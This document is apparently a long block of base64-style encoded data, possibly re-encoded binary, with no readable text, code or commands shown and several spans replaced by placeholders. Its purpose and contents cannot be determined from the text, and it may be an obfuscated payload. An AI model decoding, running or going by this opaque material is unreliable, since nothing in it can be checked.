wdwpsXCS/[base64]/[base64]/DgjAnPsOGXEDDrMK2w6cnw5V7w4XDiAZLwrDDv8Opw6HDr2Z0w43DjcORHW5FwonCpMKSfcKUwpJ1bk57w7o3woPDk2kmwovCgTFxRCbDuwHCrAnDrMKBDsOcwokWRHvCuw3DllzCoxPDnQYwwqptw71Qw5/CkH3DnD3DpsOqPE3CjHvDv8KxIcKEIx55Em7DqVwcwq7CtMKWw4rCkcOqwrrDhDXCoF/DiXzDoTjDjcKSdMK9wo8Owp5bd0dTworClX1rw7k3QHZlw41hKcKgPifCo1hhwqMKWMKvd8KRwrofwr7DvsO4Y8OsEsOeAmIJw7/DlcKbfltcW8KNwq4xwpbDiQXDg0TDl8KqwqAQQhktelofw5VDw5A6wrVsw7wLbkMuGzfCjx0Ww5llwqd0w63CpcOSw6rDpg/[base64]/DuQsiYMOkw5vDtcOvwpbDp8OvZMO9wpjCscOiw4bDqBdtecOfSwvDksOPw7olw47DnsKxEsKoez/Dti/ChEJGwr7CucKdw54WBWseYcKeJm/[base64]/DngUuw6ArIjY3VSxlw7LCmMOdw5/ChcOJw7zDr2rDh0RGOMKnwpVVacOMKE3CnDguw5jCq8OMwp3CmMKKwq/Dqw7CtlzDv8O4wqB0wofCkMO6D0ZgYcOdw5nDqC/CijDChALDrMKFMwsbElwORBBlw70Qw41awqbCn8KSwpZpw5/[base64]/ClsOqJ8KNDMOtXsKew73ClcOUw5BlECpTw6fDvsOmw4TDn8K4wrYtbMKNdcOcw7Fgw5/[base64]/Cn8KqZUbCn8KJCcKfMAHCti/CgcO6wrzCo8K3ESxfw5ZHwplFDVVQEcOZC8KswofCmMO/L0XDrMOMwr4hwoUtwox1w5nCqsKdTsO8w5/Dm3/[base64]/LFRfVcO3w5HCkybCk1oiw4YpVsKewqTCqcOiM1AaM8Oxw5DDq30+d8KDw4LCn33DmMOkw7h/W2dvw7nDjzXCmMOTw706wqjDlcKhwrHDoGVaY0LDjMKLDsKuw4DCqsKtwocew5XCt8KWHXPDksKPawPCv8K1WDfChy/[base64]/w7tPIXzCpQjCkFbCisOcccO4IMKZWMOyY0d/X3EdwoxRKMKVw57ColkOw5sFw43DhsOOVcKbw5xnw5TDnRfDhDo2ITvDolLCgBg5w6ZEw6hgS3jCoMORw5bCl8KSw78Bw67Di8Ohw6RZw6k/TMOmMMO/F8K5bMOjw6PCu8OrwovDisKQEks9KRttwpvDq8KmJQrCkFJHUMOmJ8Obw4fCqMKoPsOZRsOzwqbDuMOdwp3Ds8KWPwx9w41kwpAHFsO4C8K/YsOlw6BsZMKyHWPDsknDuMKAwp8EF3zCjjrDg8K0S8OodMOSGMOHw499CMOwMmsLGCHDkE/CgcKaw7V0TUHDrgQwXSdkSUwyO8Omwq/CssO5T8K3fUozTX/CgMOFUMOaWcKswroBWcOUwo9NB8K6woA+PVgULilZVnIgFcO5d3/DrFrCoxdNw6RTw47DkcORGUw1wodfZsKywpTChsKZw7LCr8OMw7fDj8OuG8Oywrgwwp7CqU7Dg8KeSMORG8OHdwDDv2kXw7oOVsODwrPDgGFrwqsFHcKGJyDDlcOTw4x2wqnCkk4Hw4nCuVxOwp7Drz4Twpwaw6RGDGjCk8O/BsOxwpMlw7bCucO4wqXCmWvDm8KGVcKww7HDhsK6acO4wrTCi0nDgsKMPlrDpFguccO/woLCgcKycDBBw4UdwosoJicSXsOEw4DCv8OYwpnCmm7CosKHw79lPmvCgsK0b8KBwoPCsiEQwqPCj8ONwoUzW8K3wodKdMK8OzjDucOpIwHDoW/ClCzDtw/DhMOHw40KwrPDtHJLECQCw7fDp1HCqTpoOWU8D8OWdMKGZHHCksOFIDQeXyPCjxzDhsOTwrkywpTDucKow6gLw5Afw5/Cul3DnsKDV1rCrlLDr3FNw43DksKYwrhlfcKrwpPCgWUPwqTCi8Kmwr5Uw5bCiHk2OcOjX37DtcK5OsOJw5kQw68bJVTDl8KvCCTCoEFNwrEzQ8OwwqzDszvClMKAwptMwqHDhxszwrp9w7HDvU/Dg3HDvcKjw4/DvyLDpsKHwqjCsMOlwq4Kw7LDjCNRVAhqwpZSPcKOU8KmdsOrwqV9dgXDv2fDky/DncKWDGPDicKlwoDChwwHw4XCn8OMB2/CtCZUX8KsfgTDgGo0AEh3O8O6PWcCRw/Dq1XDqQ3DlcOQw6DDkcOWRcOaEV/[base64]/w5ocwpwzAE0YTMOqwqnCgE3DgsOMcCDDvMKbIGVLwp5Mwrx7Y8KGRsOXwow1wrnCnMOYw548woZLwpA0ADvDtnHCtsK5L050wqPCpTzCmcKWwpkQN8KSw4HCjGMDVsKxDXTClMO0fcOWw5IPw5lwwp9xw4ImPMOSQC05w7Zkw6XClsO/S2sQw4zCpGQ2HMK6wp/CpsOtw7AKYW3CgMKwb8OXQBjCkzHCiEzDrMK0TgfChBDDsRDDvsK9w5fDjF8zUXwyXXE2ZsK/O8KSwoHDtTjDglMowpvCjzpHY3rDuTrCj8O9worDnjUVQsOtw60Ew4F+w7/DqMKew7FGQ8O7C3Yfw59TwprCv8K4YnMOYjtAw45jwrtYwrbCjXbDsMK1wrF/f8KtwpHCohLCmUrDusOXSyzDmEJVWh7CgcKETzZ8RS/DhMKAXQ9/[base64]/ClRg5XmM9w4ANw7/CvhdfelQwcAdKwrM5WVdWKsO7wrLCnwbCugAQMcOAw79/w7EmwozDiMOIw4g5BGbDpMK1IkrCsXERwqB+wo7CmsKoUcKaw4RVwojChGpMD8O9w6nDuk/DrQXDrMK2w5dQwqtAEldewo3DocK6wqTCsxJpw6TDvsKUwqsbf0dowoDCuDDClhhDw6DDuTnDiQl/w4vDogLCiXoGw4TCoW/DhMOOc8ORSMKiw7PDjxrCu8OXA8OPZ3d3wpjDmkLCocKgwpPDtsKeT8Onwq/DuyZuSsKtw73DscOcY8Obw77DsMOcG8Kkw6pfw7BSMTAFYcKMEMK9wpkow5wqwqZGU0lyKH7DpkfDp8K3wqgTw7Yrwq7DnWVTCGnClBgFPcOMG3dhQMKOHcKnwrvCh8OBw77DgXUATsOQw4rDicOBfy/ChRMCwqfDl8O+RMK4PW5kwoHDpAdheAgHwqs3wr05bcOoUsKYRTLDksKvI1zDg8KHXXvCgMKOSTx7RWpRQsKjw4cKL0stw5clO13CjV51cRRGDCIidz3CtMOAw7zCrMK2acO/BDDCsDPDj8O4V8KZw4DCuTgoEU8hwpzDhcKfX3vCgcOowqNuAcKZw5sPw5LDtDjDlMOOOV1nLHUWS8KHH1guw6/DkBfDpHLDn27CtsKWw5bDtm1WVhJFwq7Dk0RcwoRnw7ENGcO7ZRXDtsKGf8Omwo1Ic8ORw6vCmMKOeAbCmsKhwrNfw7rCh8KnRlsPB8KHw5bDlMKhwrpjMHZnEGluwqfCq8K3wp/Dg8KYWcOaNcKZwoLDqcKmC0tjw604w4hIUwxdw5nCrmHCvhFjKsO3w4BXYQkQwrXDo8OCJmfCqm0oTyMaEMKyZsOTwqLDicO1w6I7CcOTw7fCksOFwqk6BEQtdMKIw4pqB8K3BBfDp0LDj1sbVcO9w5rDjH5daWssw7/DmlsgwobDmWsZdGIlBsKDXTZ5w43CsG3CrsKAZcOiw7vCs2FQwog4YmsPUD7CucOMw71bwqzDocO8I1B2bcKCcR/CkW3DgcORb11WM2PCnsO1exxzdzg+w70Bw5vDuSbDqMO2XMOmfFfDvsKaLC3DocOeCgEyw5DDo13DssKew77DoMKAw5Rpw4LDp8OVdSPDj1XDuE4rwq0Ww4PCsRlOw7XChBnCiVtNwpHCizo/bMOYw5TCkTTCgWJCwr0Bw53CtMKOw7tcEntRDMK2BcO4M8OSwrlow4bCkMKpwoBEAho/AsKQClcxE1YJwrTDhB7Cjz93TR8dw6/Cnhxdw7PDjHEfw6TCgwLDv8KsfMKcHFVIwqTChMOnw6XDvcOHw4nDiMOXwrDDj8KqwqHDjknDqGw4w49qw4rDnUnDuMOuLlk1fC4rw6ZQGXZhwpYwLsOtM0JWV3PDncKjw7jDpMKSwr81w7EnwokmXEbDpFDCiMKraiZvwrhbcsOWVMKlw7EyUMKTw5E3w7B/AGRow5Alw7cWcsOBIU/CmB/[base64]/PVhzOQDCuX3DjClXwq5Mw6VQCy0zMsOawrBnL3TChy7Dq0oYwpRjQjPCmcOPB0/[base64]/CgsOBw6ZHJj5NwqjDj8KlZSQ4R3bDuMOfwpLCiTRyN8KiwqLDp8OmwpPDtsKvGT3DmEXDmMOmFMOUw4ZsYko4Zz7DpEojwpTDlXBOV8Ojwo7CnMO0ew0kwoEDwqnDgD3Dh0kFwqAZRsKYExF6w6vCil/[base64]/CrQjDmcOVwofCnMKPB8OdWmk5w7NyUHdjcMOdYXDCocKLDsKiw4AEOzTDkjkHbF/[base64]/CpsKvcsKWCzlPwpfDvSbDsg50aUTCgjrCh8OJwojDlsOwTUxZwoTDmcKXbxPCmsOgw694w65MP8KFIsOTOcKGwrJLTcOUwq9pw7nDrEVVABRAFsO9w6tMMMKQawA4KXR5TcOrTcKtwq86w58nwoMFccOMa8K9F8K3CGPDuS8aw5FCw7/CmsKoZSwTaMKNwqYaEXvDkS3CgT7DhGNzcyjDry89U8OhIsKPdQjCqMKfwojCtH/[base64]/Ct2QewrTDtW7DkcK1McK+wrdCTcKfGsOxdsOZwoLCg3YlwqvCq8Ouw7wfw6jDjMOJw6TCu0LCqcObw4U8KxbDlcOPOTpIEsOAw6Mew74BKyFswrMnwpdmXj7DhS4DFsKVFcOpfcOdwpkEw7pSw4jDsW5mE0vDrWlMw7dRF3tVMMOFwrXCsAMaOV/[base64]/Ds8KDw5XDpcOma2xSMMOnw7NlRFVDwovDtWZPXMKNw6fCkMKIGGzCtGk5ZB7CnB/CocKlwqXCmTvCp8OFw4TCiWnCsxzDrWAuQcOZLWIkL3LDjTgGTHECwpXChMO7DXFXfTzCosOqwqoFOH01dgbDpcOfwqLDpMKHw5HCrxTDnsOUw4PCn2xTw5vDhMOGwr/DtcKFVH/Cm8Kqwpg/wrwmwrDCisOTw4Nfw592Pi1cDsOyMCTDhBzCqsO7ZcO4CcK/w6zDsMOCacKyw7BOFMKpN3jDtXwuw7YIB8O+dsOuKGs3w6pXIcK2STPCk8KDWEnDhMKxUsKiZlbCogJDGiHCj0TCm3pFHsK0f3tLw6zDvgrCvcODwoIaw5pFwqLDhsOww455M27DrsOJw7fDqCnDucOwX8Oaw6/CjRrCo0fDiMOcwojDmBB3NcKKDCTCpT/DkMO5w4HCvRFkeErChGfDt8OWVcOpw4DDuAzCmljCoAdlw6DCvcKdREzCumAYQS/[base64]/CiMOdDn3CpR9Cw4nCkMOEw75bw59Tw5JOM8KMwpRDw5jDqWDDnlwgUkV2wq/CvsKnaMOuZMOgSMOTw6HCukzCqFfDm8KoIShVegjDs21rHsKVKSZOP8K3H8KMemsGQy4qQsKlwqR4w752w4PDrcKLJcOLwrNAw5/DhWVFw6FaWcKgw70jfV9uw5xTTcK7wqVjAsOUwqLCtcKQwqAxwp8Nwq1Cc14ZHsO3wqMYN8KgwpPCvMOZw75DfcKnPSZWwr0hY8Okw7zDgndywprCqj5QwpoYwr/[base64]/w4DCjsODdykGwpTCiEjCohnDvhPCkR7DrijCmE0ZQic4w5N0wrbDtxF/wqfCl8KrwoLDjcK+w6Mbw6oCHsO7wrIBLBoNwqF7JsOHwr15w7M8L35Mw6IefxfClMK/Jix2wqLCoyTDuMKFw5LCrcK1woHCmMO9NcKbBsKMwrsYdQIeDgLDlcK5SMOOBcKLC8K1wrvDnD3DmSPDjhQBXEgiQ8KvUiTDsAfDvFPChMOTCcOcc8OWw7Y4CGDDkMOywpvDl8KcC8OowrN6w5DCgEDCtRIBMExPw6vDqsOfw7fDmcKgwqACwoMzCMKWAl/Cm8K1w6Qvw7LCkW3CjFs9w43DlFlEYcKew6nCrkBGwoofJMKmw7xXOXBDeQQffcK6el9uRcO0woUJTXVAw4pUwrXDncKvbMOowpHDphnDhMK7JMKgwq4NacKNw4Z1w4kPdcOkbcO8UkfChE/Dl1fCucOMe8OewohbfsK4w4s0ScOHC8OcXjjDssOdGRjCrwDDtMKDbTPChWVAwqofwpbCpsO2ZgnDocKBwphbw5rCsGDCombCgMKgeyA8UcKcScK4wqrDgMKtUMOoeBhaGQM8wpTCtXDCocOCwrnCqcOVSMK/FSjCkRo9wprCncOdwo/DosK3BzjCtkk0wozCi8KHw6Z7JRfDgyoyw4wlwqLDtgw4JsOiZk7Ds8OTwq5uRRRxcsKgwoMKw4zCgcO4wrk/[base64]/CqcKUwqLCvsOnwrc/Mhl2H8OIKMOqw6RoWTZXwqVTw7zDmsOgw7A+woXDphN4wqTCgEsIw7fDt8KUJVbCgMOYwqRhw4fDuBrCrnLDuMKLw692w47CvATDk8Kvw50vCcKTU3rDnsOIw71MLsOBHcKYwpoZw7UIJcKdwpBHwoIoNDzClj0rwod9QivCpD4uGDvCpBDDmmpZwo4jw6/DpV1kesOTRsKZNz/CvMKtwoTCmU1ywqjDlcK3IMOXFcOdYR8IwrjDosKvPMKlwrghwo1gwqfDqQPDu1Y/aAIXfcO5wqAKH8Kewq/[base64]/DlxHDiMKRKUvDpCvCgg7DqhV6wrNpwpRRwr/DlyUGwqfCp2Bow7XDvTfCsEnCnwHDscKSw5s+wrjDr8KINjfCoXTDvR55CnbDisO0wprCnMOwM8Ktw7ZowpjDpjIHw7LCo19zRMKJw6HCpMK5BsK8wrIvwozDjMOPfcKGwq/CjGrCmMONFXpdFyFyw5jCpzXCk8K+wqRyw6TCosKZwpHCgcKuw4ULLA8UwrIyw6EuKCBXSsKoHAvCuBcNCcOVw70twrdewoHCg1vCgMKwOnfDp8KhwoZ9w40sCMOVwo3Cn3hgEMKdwq1YM2LCqhFVw4rDuTrCksK8B8KJEcKPF8OdwrYRwoPCusO1G8OQwo/CtMOGVX4Ewr0ewqPDm8O1T8OswoNJwqXDgcKAwpcJd3rCusKoV8O8RcOwR19Gw7t1VWA6wrDDn8K6wqh/GsKlAcOUM8KLwpXDkU/[base64]/DhVo4PcOqBGDCpSoywp7DksOxEMKSw7zDqU3CmsK5wrpMwqx6QMKNw7zCjsKfw65Sw5jDnMKewqbDhinCkRDCjkXDnMK9w5fDkQHCqcO3wobDkMKPF2UYw6RYw5NAbsKBYg3DiMK5JCXDrsOvOm/[base64]/w5nCj8KowrnDh17Cqh5TJsOFbXw7w5/DngVjw7HDihLCqllWwrzCljwrMTLDn0pIwr/Cl2zCjcK2w5s5dsK8w5NhJT3DtA/Dnk9DCMKhw5UsRsOsCA4mAz5+LzfCjWgZMcO3DMOVwpINLTUVwo46wpDClWNGFMOgXsKxYBPDpzAKXsO6w5DCssOMGcO5w7BPw4bDgyJFO3Q5V8OUYG/[base64]/EjJQHsKDalxdE1PCkmx9bGdjY1pLWVMJGS3DkBQjV8KPw55Jw7bCn8OdFsOaw5Qlw6FYS1PDjcOEwrMbRjzDoT00wqvCsMOaUMOOw5F0V8OUwovDk8Kxw6XChD/[base64]/wqzCnWfDu3TCnU8jDH7Cn8Ogw5M3HMOkwqVrOMODWMOEwrM5SXbChAXCl1jDjmXDlsO5GgrDnScsw77DqCjCk8KLHTRtw7DCo8K0w4QrwrJuLFYoQRl3c8KIw6Vqwqoewq/Dn3Jsw4AiwqhUwrwzw5DCucKnKMKcEC1mW8KxwoBvbcO3w4XDqsOfw6t+NsKdw6xUAwFQWcOBN17CksK1woZTw7ZiwoXDrcOJCMKtVHvDgsK+woUiFsK/antdRcKKAANWN09qXsKiRW/CtBHCgQdVC3PCrXM7wrF4wooIw7nCscK2wqnCkMKleMKpHW7Ds2HDuRwpIcKnUsK5aAIQw7TDrXZZYsOPw6Vmwqowwox+wrYYw5XDrMOtScKXdcOSbkAZwociw60yw6bDh1oHA2nDmgFiMGJew6BCEiAtwrBSai/Dl8KzOSo6L0wQw6DCsRJTOMKOwrEQw4bCmMOiDhRLw4fDjn1Vw5A7PHLClhF3EsOnw4VZw7/CssOUC8K+EyLDhHR+wrfCqcKWbFsCw5nCo0Ayw6fCo3PDqMKWwoo3JsKUwqBFccOzIgzDjyBOwppVw6QbwrXChw3DksKpBU7DhTDDnx/DmS/[base64]/CrS3Dg8KZwqFkwq7CuDDDnQLCjGRxe8Ogf0LCulPDomrCrcKpw5YNw53CjMOQFS/Dsydow6xBScK1DFfDgx0jRnbDs8KGQV5wwqpqw7NTwqwJwoFuasO1V8Oow5wMwqk7BcK1LsO2wrYQw4zCo1VdwrENwpPDm8KJw4PCngtjw7/CpMOiE8OBw47Cj8Osw4UwYDY1JcO1QsO+GxIRwqABCcO2wo3DqAgSLV3CmcKewoJQGMKdIXfDhcKVIkZbwpRbwprDlmzColJSBDbCgsK8DcKmw58cLiR4FVAkasO3w7x/YcOzC8KrfWZaw4DDncKrwqgmKjnCqFXCg8O2BjNBHcK7NTvCkCfCsGZxVzwbw6jCj8KFwqvCmDnDmMOwwpc1J8Kbw4vCrGrCosOLccKnw4k7MsK9wrHCpmPDszjCjcK+wp7CmgPDsMKSScOkw4/Cp383PsKawrZvYMOsAS1MacKlw7AnwpJHw6PDs1kGwpvDgFRFdGUDDMKrHgQ1On3CrHp8X0xSFw8+WDvDvRDCoBPCpBrCp8K8cTrDqDzDo19qw6PDuT8mwrcww6bDkFvDoXNqU1HChD4Mwq7DgE7Dq8KEbkXDpExkwo15E0vCjcKYw4h/[base64]/DsAHChsOKwr7ChsKxw6jCl3zCvsKRw57DkcOrw7XChcOEPsOUdmQ0bRjCoMOTw5nDqxNNWzB5P8OBBAoLw6zDkiDDpcKBwo3CtsOrwqHDuCPDmFwVw4HCo0XClF17wrfCicKYPcOKw4TDtcOtwpwbwrEowozCjEMKwpRHw7NdJsKEwrDDscK/[base64]/DjsK5OcOuEsOtGMKVw7XCmcO+woYRUU0dRUQ+OMK6w5DCpsKLwpbCvMKuwooewrkKMWMDaRHCtyl/w6caE8O2wr3CjCjDgcKqYzvClcKlwpPCmcKWKMO3w6XCsMOKw5XDpxPCklhpw5zClsOawpdgwr0cw5DCpsKZw7E0SsKVMcO3XsOjw4DDp3wffGspw5LCjy8Gwp3CtMO/w6ZsLcO6w5JIw7bCjsKqw5xiwpw3ECxMMMKHw4VqwolDXHnDvcKHBxkew5M0MFXCmcOpw7hJWcKjwpTDlU0TwpZpwq3CphfDvjFdw67DlD0XAF53EF5re8KdwoRRwoQtGcKpwolzwpluRC/CpMO3w5Qaw5RfHcOVw57Cg2FLw6bCok7DkyBQIkA1w6AXGMKiA8OlwoUyw7YOA8O7w7bCsEHDny/CtcOZw6/CosOBXgHDiyDCiztrwooWw7YeLVUhw7PDlsOcICxuJ8OKwrdCHG0OwqJ5J2fCnXhfV8Onwqo8w6ZTP8OkK8K7UDBuw53ClTwKEhUzAcOPw6tCLMKIw5LCgAIFw7rCrcKsw4hFw7Q8w4zCsMK3w4bCm8ObCjHCpsOPwokZwrZnwogiwo15eMOKc8Kzw4lNw6wfOB/DnDvCssK9F8KkYRYawpwIZsKncFjCpRQvY8OkAcKJS8KTR8OYw7PDq8KBw4/[base64]/Dm2/DkEDDoXoLwr9zwpwjw4FDw6fCl1vCr3TDhwFRw6Ycw6UKw5LCnMK4wqDChMONHVfDocODejgcw4xZwrNNwrd7wrYhNXVew6/DjMO2w6vClsKDwrd8a25cwoRbcBXCnMKlwqTCg8Obwrxbwo8XGnV7Aiw3Q3pLw6ZgwqvCh8K6wq7CgAjDmMKYwrnDg2dNw4Fxw6Fcw7jDuh3Dg8Kkw4rCvcOow6LCkSUZQMKhcMKxw6lKZcKbw6DDlMOBGsOfScKRwo7CtXkDw5dewqLDkcK/IsO/[base64]/Co8KCw7Ecwo0XU8O+ZcKzwpPCpcKSNxzCpMOec8OtcHAUFMOlQg5cPcObw4YBwoLDhD7CiT/[base64]/w79lP0vDpULDpsOiVlvCkcKgbVYWw5ZtcMKuw6Upw5FWdUsJwpvDkhzDvRvDn8O3BcOTLXnDlCtMXcKBw6zDusOGwoDCpR1FCgDDh27CssOAw7/DsDjCixvCrsKaWhrDvmnCl3DChyPDqG7CuMKbwpYydMK6WVnCrG5rLCXCn8Kkw6Eswqx9c8OGw5JdwrrChcOyw7QDwo7Dj8Kqwr/[base64]/CvMKMwrbDicKXwo3Dq8Kfw4nCkEVgCR/Cj8OTTcKyJVQ2wpd8wr3DhsKuw4bDiW3CucKcwp7DklRnA3YlJnrCrkvDu8O4w41UwokRFsKMwovChMOHw44iw7pEw48awq9fwq1mEMOeGMKOJcOrecKcw7QkFMONcMOVwprDjzbClMOcDXLCtsOPw5l/w5tWXlBycg7DgHlnw5vCo8OQVXktwpXCtHLDtQQ9QsKPe295eh08b8Kzd2teJcOzAsO2dmDDpcOyR3HDqsKxwrwXVRLCv8KawprDtGPDi1/Dm1hQw5nCosKKCsOqfcKsc2nCscOQJMOrwpLCmDLChRZHwrDCnsKsw5/CgWnDrVrDk8OWHsOBAlBuasKhwpDDh8ODwr5zwp3CvMOMXsOFw5hWwq4gaC/Dr8Kjw4kXfS1xwqR9NBjCvRnCpQbCqS5Uw7wbS8KvwrvDnAtJwqJaMH7DoQHCvMKBG0Jhw5kTF8KswoI3XMK6w40SH03CnxfDugZew6rDr8O9w6R/[base64]/DrcK0wpJ/[base64]/CrMOCfENDwoY1wpp1VcOscizCpsOJw7fCgwnCn0Rmw6fCiEDDlwrCgR4Lwp/DjcO6wrskwqkNe8KmBn3DscKuGcOuwo/DhyQDw4XDisOHEAlGW8OvGV8QTMOgQGXDhsOMwoXDsWtrPhUHw6fCk8Oqw5BiwpXDuVrCswI6w7zCvCthwq8ubgAuSG/DkMK2wpXChcKtw7p1Ni/CrQN6w4xhE8KLfMOmwonDlClQawrCvkjDj10Nw48iw6XDkwV2dWtHacKJw5RHw5Ymwq0Ow4nCoBXCizDCrMKOwovDpxQSSMKSwp7DkRY7d8Oew4XDssK5w4/DtEPCmUpBcMODJcKrf8Ktw7fDicKOIQV4wrbCrsOEZF4BHMKzBHLCmkgIwrRcfHdKecO1ZGHDnkPCncOGWcOEQybCqEMiQ8KhZcKCw7zCqFxNWcOpwp/Ct8KGw7PDj397wqViLcO0w5McRE3DoxdfP1RCw7ggwqE3RcKJFRdDUcKfU1HDr31mVMOEw5E6w7PCkMONdcKCw73Dn8K7wpQGGzDCjsKbwq/Cu1HCkXgAw5Edw6d1w5jDiXXCsMK4K8K7w7EXB8KTdMOgwoc+HcKYw4N0w6zDiMKnw7bCr3LDvFY9QMODw4dnBi7DgsOKOsK0AsKfTB9XclrCn8O/Cg92bsKJQ8Oww4otK1bDlCYgGjAvwqcCw55lBsKyf8OQw6/DpyDCiGpOX3rCuSPDosK6M8KFYRsuwpAmZg/[base64]/DpCViwplsw4B5w4hSCMKiw7TDusKWKcKnwr7CnwbDtMKNdsOtwpzChMOdw4bCiMK4w6dUwowEw59jWTLCulTDkW8KUsKQWcKHfMKSw5bDmx5pw5VWeB/CnBscw5IZDwDCmcKMwoDDvMK+woHDnBAfw4bCv8OJHsO3w59Dw5kqN8Khw49AO8KqwqHDglrCncOKw7TCkhU/[base64]/Doylew7bDpcOkwoJVBsOMKAXCssOvWX7CknJQRMO8BMKkwpHDv8K/SsKBLMOpMHxTwrjCq8OJwoXDp8KbfC7DrMOmwo96BcK6wqXDisKkwoMLJyHCnMOJPyggCgPDpsOLwo3CgMK2TBU3csOKCMOuwqsPwpo6dX7DsMKwwooJwo/CnlrDtHvCrcK5TcKwekc/[base64]/DgsKxwoLClFfDvQQfw6fDj8KZAMKPwonDjsOnw5xFw4FJD8KcVsKlJcOvw5jChsKTw4HDr3DCiQjDocOdRMKyw5vCuMKlf8K/woAhSC3Cki3Dr0NswprCgzttwpLDlsOpK8O3ecOLPjzDjXHDjsOOF8OWwr9iw5XCp8K1wpPDqxEGP8OCEgHDnF/CuWXCqVbDiWAhwpY9GsKKw5PDh8OtwqNIehbCtnNeKXrClsOhYcK2Jilnw5lUAMO9ZcO7wrzCqMObMFXDgMOwwoHDnypBwo/DvMOLFsORDcOgQXrDt8KuNsOzLAIPw4tNwqzCmcOLfsOifMOHw5zCuR/CnQwcw7zDnjDDjQ9cw4/CjioGw7p8cmMew4Agw6RVGULDlQ/CsMK4w6LCpVbCq8KqKMOgWkx3TsKMH8OCwp7DjVvChsO0GsKSKiDCs8OhwpvDssKdVAzCgMOKd8KLwqB4wrfCqsOmw4TCqcOVf27CjETCscKrw7IHwp3Cq8KhIzlRM3VUwpXChUkEA3TChEdDwo/DtMKYw5cWFsOPw6tCwot7wrgyVAnCoMKzw61sTcKOw5AcUsKCw6F4wozCs3lDGsKEwqfCrcKNw55cwrnDkBbDiyYLChBkAEvDvMKGw5VAXVsew7TDkcKew5XCoWPCosOdX3QdwovDnHtxJ8KNwq/Dp8OvacOlC8OlwqLDuQFTEmfClC7DrcOMwpjDulrCicKRMzvCiMKjw4slWCnCnGnDsyDDmynCvnJ7w4TDu192ZRIKTsKCaBsQZDvCnMKiQ3gUYsOqDsOpwosnw7BDfMKzZFcawp/[base64]/[base64]/[base64]/DksOVYMKGworDvcKREcKzeMOPcHDDrsK3w4bCiS57w4rDg8KoO8OIw70xG8Ouw5nCh39DYgIDw7ILTXnDu2RMw6TCgsKAwqE0wqPDtMOLwpfDssK+HWjCrWHCi1zDj8Kew5QfY8KwWMO4wplNIE/[base64]/CucKbwrp/I8KRwrQbwrfDkR15RVsGCsKLwo7DucOqwofCgMOlbWpEU3NcTMK7wrtRw6R6woTDosOzw7rChkl7w4xSw4XDksOmw7TDk8KsODdiwrg+Lws4wozDtAFGwpd9wqnDpMKewqZkLHENSMOuw5l6woNLRjNXYMOJw7AWQ2Y/fCXCtWzDjzU9w7vCrH3DiMO0DXdsX8KUwqTDuiHCoSEZMhTDqcOCwpYRwpt6Z8Kgw73DtMKGwq/DucOkwrXCvMK9DMO0wrnCvT3Cj8KnwrgxfsKUOX16wqbCmMOZw5TChy/DoWJMw6DDuWodw7Rmw5zCncOGFxfCncOZw7JrwoTCiUkIW0XDkG7CqsK1w5PCo8OmNMKKw70zAsOsw7bDksOqSEjClWPCiUEJwqXDt1TDp8K5Kigcen/CjsKBdcKadlvCh3XCmcO/w4I9wqTCsS3DhWZuw6TDhWnCoxbDi8ODTcKiwoXDnF0zKW/DgjcuDcOXecOFVUEwM0zDlHYwdHPCnD89w5pwwpLCqMOvcMOgwp7ChMOuwqnCvWd4JsKQRS3Ciwo+w5TCo8KQa2EreMKbwrQXw7c1LAHDmsKsFcKBf0DCrWjDpcKcw5VnJm09VHQxw5Fewosrwq/Dk8K/w6vCrDfCiV9dUMKIw6cOCBDDocK1woATdy1Nw6dTQcKjblXDqF8wwoLDrR3DojMiV24MKw3DqxNwwpjDtsOtETFVEMKlwolSb8Kpw6zDl247OW4YVsOwUcKuwovDqcKXwokQw5/DggzCosK/wog7w59Sw6sYZUTDg0kgw63DtHPDo8KmW8KmwpkbwqvCo8K7SMOVecKuwq1JVnLClDFdJcKqUMO3AsKJwrQXDE/ChMO7a8KRw4LDvsOGwrk1eBZ5w6XDicKJHMKyw5Y0e1jCoxrCocKEAMOAOH0iw5/Di8KQwrAWFMOXwrJ4F8Oaw5xuOcKmw4UacsKfZTwTwrNew53CkMKNwoHCv8KZV8Obwp/CmFBAw5jCuHXCvsKMdcKaB8O4wrwLIsKvAsKOw5MuccOuw6TDksKnRFwAw49QD8KMwq5Mw5dmwpTDtB3Cg1LDo8KUw7vCrsKNwpfCmADClMKSw7vCn8OQcsO3HTBfFG5IaVPDjms2w63CjVfCjsOyVx8gZ8KLaCrDtUfCl2DDssOINsKCUhfDl8K/Qx7Cg8OdOMOzUknCgXTDjy7DlzdLXMK4wpN6w4rCmsKkw4XCglPCqExyNz9dLGgEUsKuLBFMw5TDusKzITkzKMOdABl+wo7DgsOfw6ZEw6rDvWbDmX/CgsKJLD7Dknp6T0oIOwsowoA0wo/Ci3jCmsK2w6zCultSwrvDpGoZw5PCgSU8AljCtmbDtMKgw7orw6LCu8OYw6bDhsK3w75kZRQ6fcKtK2Bvwo7CmMOAaMO6HsOOR8KGwrbCqXcSGcOALsOvw689wpnDrW/DhVHDicKgw6HDmXVOH8OQF2JOfgTCr8ODw6QQw4vCmMOwJkfCu1QVYsOUwqVtw6Aew7V9wq/DhMOFZw7DhsO7wofCrGbDkcK/X8K0w69lw4bDmWvDqsOLK8KAZ2xHC8K+wrTDmFFIUsK2fcO4wrx6WsOyCRc+O8ORIMOAw5fDpTlYbkIPw7LDp8K+blrDssK8w7zDtBLDo1bDi07ClBksw5fCk8KUwoTDqzUwV3RNw48rf8Kvw6hRwpHDvSjCkwbDr0gaZyDCkMO2w5PCocOuV3PDu0zCg3fDhS/Cj8KVBMKHV8OAwohoVsKEw6BeLsK7woY8NsOww4hEIm9zbTnDq8OFFUHCkj/DlzXDqCXDuRcyJcKJdRI+w4PDocOwwpFgwq13LcO8USjCpwHCksK2w5RiX1HDvMOQwrwjTsORwozDjsKaRMOKwpfCsSoowpjDqRhhPsOWwrXChcOyHcORKcO1w6oEeMOHw7wHesKmwp/[base64]/[base64]/CpMOlw7jDiUFQRjYYwpZCw7bDtcKzwrsuM8OdwqjDogx0wpzCu23Drn/DvcKuw40jwpQRYHZUwo9qFsKzwqosbVnCsBPCukAow5VnwqdlD2zDmz7DrMKfwrxsL8O8wpfCn8OgVwwFw4QkTCM/w5syOsORw6dowqo5woIDWMOeCMK1wr5gYzFKCFTDtj9gDzfDm8KZEcKTY8OOE8KYVDM2woYNKwfDoEvDksO6worDlcKfwoJvbAzCr8ObKFbDsT5rJn54Y8KGAsK6RsK1w4jCjT/DgsOFw7PDjEM7OQVNw7zDtcK4dcO/bsKawocbworDn8OSY8Olwr8/wqnDpxQeQj99w4HCt0EqDsOSwrwswoTDnsOQTDJ6DsO3PifChG/DscOLJsKrPgTCr8OPw6PDkAXCvsOiTTsgwqhuXxvDhmAT